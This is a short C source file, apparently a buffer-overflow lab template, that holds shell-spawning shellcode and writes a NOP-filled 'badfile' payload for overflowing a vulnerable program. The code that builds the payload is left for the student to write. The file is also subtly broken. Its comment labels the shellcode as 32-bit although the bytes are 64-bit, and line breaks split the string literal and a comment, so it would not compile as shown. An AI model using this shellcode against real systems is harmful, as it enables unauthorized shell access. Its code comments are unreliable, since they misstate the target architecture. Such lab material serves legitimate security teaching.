 /*exploit.c*/
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
/*Shellcode as follow is for linux 32bit. If your linux is a 64bit system, you need to replace "code[]" with the 64bit shellcode we t
alked above.*/
const char code[] = "\x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x6a\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54\x5f\x6a\x3b\x58\x0f
\x05";
void main(int argc, char **argv) {
  char buffer[517];
  FILE *badfile;
  /* Initialize buffer with 0x90 (NOP instruction) */
  memset(&buffer, 0x90, 517);
  /* You need to fill the buffer with appropriate contents here */
  /* Save the contents to the file "badfile" */
  badfile = fopen("./badfile", "w");
  fwrite(buffer, 517, 1, badfile);
  fclose(badfile);
}